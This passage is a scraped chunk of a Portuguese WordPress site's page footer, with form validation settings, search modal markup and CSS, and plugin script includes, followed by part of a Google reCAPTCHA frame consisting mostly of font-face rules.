                window.fluent_form_ff_form_instance_4_1 = {"id":"4","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_4_1","form_id_selector":"fluentform_4","rules":{"names[first_name]":{"required":{"value":true,"message":"Este campo \u00e9 obrigat\u00f3rio","global":false,"global_message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"names[last_name]":{"required":{"value":true,"message":"Este campo \u00e9 obrigat\u00f3rio","global":false,"global_message":"This field is required"}},"email":{"required":{"value":true,"message":"Este campo \u00e9 obrigat\u00f3rio","global":false,"global_message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email","global":false,"global_message":"This field must contain a valid email"}},"numeric-field":{"required":{"value":true,"message":"Este campo \u00e9 obrigat\u00f3rio","global":false,"global_message":"This field is required"},"numeric":{"value":true,"message":"This field must contain numeric value","global":false,"global_message":"This field must contain numeric value"},"min":{"value":"","message":"Minimum value is ","global":false,"global_message":"Validation fails for minimum value"},"max":{"value":"","message":"Maximum value is ","global":false,"global_message":"Validation fails for maximum value"},"digits":{"value":"","message":"The number of digits has to be ","global":false,"global_message":"Validation fails for limited digits"}},"input_text":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"description":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"}},"url":{"required":{"value":false,"message":"This field is required","global":false,"global_message":"This field is required"},"url":{"value":false,"message":"This field must contain a valid url","global":false,"global_message":"This field must contain a valid url"}},"g-recaptcha-response":[]},"debounce_time":300};
                            </script>
            </p></div></div><div class="modal-window__close" tabindex="0" role="button" aria-label="Close">Close</div></div></div></div>        <div class="searchwp-modal-form" id="searchwp-modal-652ea0d21b1427a1bfa685e40d9bc1de" aria-hidden="true">
			
<div class="searchwp-modal-form-default">
	<div class="searchwp-modal-form__overlay" tabindex="-1" data-searchwp-modal-form-close>
		<div class="searchwp-modal-form__container" role="dialog" aria-modal="true">
			<div class="searchwp-modal-form__content">
				<form role="search" method="get" class="search-form" action="https://ciling.pt/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			<input type="hidden" name="swpmfe" value="652ea0d21b1427a1bfa685e40d9bc1de" /></form>			</div>
			<footer class="searchwp-modal-form__footer">
				<button class="searchwp-modal-form__close button" aria-label="Close" data-searchwp-modal-form-close></button>
			</footer>
		</div>
	</div>
</div>


<style>
    .searchwp-modal-form {
        display: none;
    }

    .searchwp-modal-form.is-open {
        display: block;
    }

    
	/* ************************************
	 *
	 * 1) Overlay and container positioning
	 *
	 ************************************ */
	.searchwp-modal-form-default .searchwp-modal-form__overlay {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		display: flex;
		justify-content: center;
		align-items: center;
		z-index: 9999990;
	}

	.searchwp-modal-form-default .searchwp-modal-form__container {
		width: 100%;
		max-width: 500px;
		max-height: 100vh;
	}

	.searchwp-modal-form-default .searchwp-modal-form__content {
		overflow-y: auto;
		box-sizing: border-box;
		position: relative;
		z-index: 9999998;
	}

    .searchwp-modal-form-default .searchwp-modal-form__close {
        display: block;
    }

    .searchwp-modal-form-default .searchwp-modal-form__close:before {
        content: "\00d7";
    }

    

    
	/* **************************************
	 *
	 * 2) WordPress search form customization
	 *
	 ************************************** */

    .searchwp-modal-form-default .searchwp-modal-form__overlay {
        background: rgba(45, 45, 45 ,0.6);
    }

    .searchwp-modal-form-default .searchwp-modal-form__content {
        background-color: #fff;
        padding: 2em;
        border-radius: 2px;
    }

	.searchwp-modal-form-default .searchwp-modal-form__content .search-form {
		display: flex;
		align-items: center;
		justify-content: center;
	}

	.searchwp-modal-form-default .searchwp-modal-form__content .search-form label {
		flex: 1;
		padding-right: 0.75em; /* This may cause issues depending on your theme styles. */

		/* Some common resets */
		float: none;
		margin: 0;
		width: auto;
	}

	.searchwp-modal-form-default .searchwp-modal-form__content .search-form label input {
		display: block;
		width: 100%;
		margin-left: 0.75em;

		/* Some common resets */
		float: none;
		margin: 0;
	}

	.searchwp-modal-form-default .searchwp-modal-form__footer {
		padding-top: 1em;
	}

	.searchwp-modal-form-default .searchwp-modal-form__close {
        line-height: 1em;
		background: transparent;
		padding: 0.4em 0.5em;
        border: 0;
        margin: 0 auto;
	}

	.searchwp-modal-form-default .searchwp-modal-form__close:before {
		font-size: 2em;
	}

	/* ******************************************
	 *
	 * 3) Animation and display interaction setup
	 *
	 ***************************************** */
	@keyframes searchwpModalFadeIn {
		from { opacity: 0; }
		to { opacity: 1; }
	}

	@keyframes searchwpModalFadeOut {
		from { opacity: 1; }
		to { opacity: 0; }
	}

	@keyframes searchwpModalSlideIn {
		from { transform: translateY(15%); }
		to { transform: translateY(0); }
	}

	@keyframes searchwpModalSlideOut {
		from { transform: translateY(0); }
		to { transform: translateY(-10%); }
	}

	.searchwp-modal-form[aria-hidden="false"] .searchwp-modal-form-default .searchwp-modal-form__overlay {
		animation: searchwpModalFadeIn .3s cubic-bezier(0.0, 0.0, 0.2, 1);
	}

	.searchwp-modal-form[aria-hidden="false"] .searchwp-modal-form-default .searchwp-modal-form__container {
		animation: searchwpModalSlideIn .3s cubic-bezier(0, 0, .2, 1);
	}

	.searchwp-modal-form[aria-hidden="true"] .searchwp-modal-form-default .searchwp-modal-form__overlay {
		animation: searchwpModalFadeOut .3s cubic-bezier(0.0, 0.0, 0.2, 1);
	}

	.searchwp-modal-form[aria-hidden="true"] .searchwp-modal-form-default .searchwp-modal-form__container {
		animation: searchwpModalSlideOut .3s cubic-bezier(0, 0, .2, 1);
	}

	.searchwp-modal-form-default .searchwp-modal-form__container,
	.searchwp-modal-form-default .searchwp-modal-form__overlay {
		will-change: transform;
	}
    </style>
        </div>
		        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <link rel='stylesheet' id='fluent-form-styles-css' href='https://ciling.pt/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.11' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://ciling.pt/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.11' media='all' />
<script src="https://ciling.pt/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.7.2" id="wpsm_tabs_r_custom-js-front-js"></script>
<script src="https://ciling.pt/wp-content/themes/job-stack/js/navigation.js?ver=1.0" id="job-stack-navigation-js"></script>
<script src="https://ciling.pt/wp-content/themes/job-stack/assets/js/bootstrap.min.js?ver=1.0" id="job-stack-bootstrap-js"></script>
<script src="https://ciling.pt/wp-content/themes/job-stack/assets/js/slick.min.js?ver=1.0" id="job-stack-slick-js"></script>
<script src="https://ciling.pt/wp-content/themes/job-stack/assets/js/chosen.jquery.min.js?ver=1.0" id="job-stack-chosen-js"></script>
<script src="https://ciling.pt/wp-content/themes/job-stack/assets/js/app.js?ver=1.0" id="job-stack-app-js"></script>
<script src="https://ciling.pt/wp-content/themes/job-stack/js/skip-link-focus-fix.js?ver=6.7.2" id="job-stack-skip-link-focus-fix-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ciling.pt/wp-content/plugins/newsletter/main.js?ver=9.0.9" id="newsletter-js"></script>
<script id="swp-live-search-client-js-extra">
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php","origin_id":1936,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script src="https://ciling.pt/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6" id="swp-live-search-client-js"></script>
<script src="https://ciling.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="rt-tpg-js-extra">
var rttpg = {"nonceID":"rttpg_nonce","nonce":"3ced836772","ajaxurl":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php","uid":"0"};
</script>
<script src="https://ciling.pt/wp-content/plugins/the-post-grid/assets/js/rttpg.js?ver=7.8.8" id="rt-tpg-js"></script>
<script id="rt-tpg-js-after">
(function($){
						$('.rt-tpg-container').on('tpg_item_before_load', function(){});
						$('.rt-tpg-container').on('tpg_item_after_load', function(){});
						$('.rt-tpg-container').on('tpg_loaded', function(){});
					})(jQuery);
</script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=6.1.11" id="google-recaptcha-js"></script>
<script id="fluent-form-submission-js-extra">
var fluentFormVars = {"ajaxUrl":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.1.11","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"ff881fcb53","form_id":"4","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
</script>
<script src="https://ciling.pt/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.11" id="fluent-form-submission-js"></script>
<script id="modal-window-js-extra">
var ModalWindow = {"modal-window-1":{"overlay":true,"blockPage":true,"action":["click",0],"closeAction":[true,true],"mobile":[480,100,"px"],"triggers":["wow-modal-id-1","wow-modal-close-1","wow-button-close1"],"animation":["fade",400,"fade",400],"style":{"--mw-zindex":"999999","--mw-position":"fixed","--mw-radius":"5px","--mw-padding":"10px","--mw-font-size":"16px","--mw-font-family":"inherit","--mw-bg-color":"#ffffff","--mw-overlay":"rgba(0,0,0,.7)","--mw-scrollbar-width":"thin","--mw-scrollbar-color":"#4F4F4F","--mw-scrollbar-track":"rgba(255,255,255, 0)","--mw-scrollbar-thin":"6px","--mw-width":"662px","--mw-height":"auto","--mw-inset-top":"10vh","--mw-inset-right":"10%","--mw-inset-left":"10%","--mw-close-padding":"6px 12px","--mw-close-size":"12px","--mw-close-font":"inherit","--mw-close-weight":"400","--mw-close-style":"normal","--mw-close-radius":"0px","--mw-close-box":"24px","--mw-close-color":"#ffffff","--mw-close-h-color":"#000000","--mw-close-bg":"#000000","--mw-close-h-bg":"#ffffff","--mw-close-inset":"0px 0px auto auto"}},"ajaxurl":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php","nonce":"6c6ca37809"};
</script>
<script src="https://ciling.pt/wp-content/plugins/modal-window/public/assets/js/modalWindow.min.js?ver=6.2.3" id="modal-window-js"></script>
<script id="searchwp-modal-form-js-extra">
var searchwp_modal_form_params = {"disableScroll":""};
</script>
<script src="https://ciling.pt/wp-content/plugins/searchwp-modal-search-form/assets/dist/searchwp-modal-form.min.js?ver=0.5.6" id="searchwp-modal-form-js"></script>
<script src="https://ciling.pt/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script id="ditty-js-before">
const dittyVars = {"ajaxurl":"https:\/\/ciling.pt\/wp-admin\/admin-ajax.php","security":"c300d89870","mode":"production","strings":{"add_title":"Add title","confirm_delete_item":"Are you sure you want to delete this Item? This action cannot be undone.","confirm_delete_display":"Are you sure you want to delete this Display?","confirm_delete_layout":"Are you sure you want to delete this Layout?","layout_css_error":"There is an error in your css.<br\/>Click to close this message."},"adminStrings":false,"globals":[{"selector":"header","position":"after","ditty":162,"display":0,"custom_id":"","custom_classes":"","live_updates":"1"}],"updateIcon":"fas fa-sync-alt fa-spin","updateInterval":600,"googleFonts":true,"dittyDevelopment":false}
</script>
<script src="https://ciling.pt/wp-content/plugins/ditty-news-ticker/build/ditty.js?ver=3.1.59" id="ditty-js"></script>
<script src="https://ciling.pt/wp-content/plugins/ditty-news-ticker/includes/js/partials/helpers.js?ver=3.1.59" id="ditty-helpers-js"></script>
<script src="https://ciling.pt/wp-content/plugins/ditty-news-ticker/build/dittyDisplayTicker.js?ver=3.1.59" id="ditty-display-ticker-js"></script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para melhorar a sua experiência no website. Alguns cookies são necessários para o funcionamento do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceitar" style="background-color: #00a99d">Aceitar</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3NyEsAAAAANVUNdKf2_F1Rh9fIeLLm2k-OV1O&co=aHR0cHM6Ly9jaWxpbmcucHQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=yi354mhp4nvz
body_size: 49352
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
